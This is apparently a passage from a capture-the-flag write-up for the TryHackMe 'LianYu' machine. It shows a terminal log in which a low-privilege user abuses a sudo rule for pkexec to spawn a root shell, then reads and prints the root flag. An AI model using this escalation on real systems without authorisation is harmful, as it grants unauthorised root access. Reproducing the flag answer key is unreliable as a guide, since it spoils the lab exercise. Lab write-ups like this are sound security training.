 slade@LianYu:~$ sudo -l
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo pkexec /bin/sh
# whoami
root
# ls
root.txt
# cat root.txt
                          Mission accomplished

You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.

THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
                                                                              --DEATHSTROKE

Let me know your comments about this machine :)
I will be available @twitter @User6825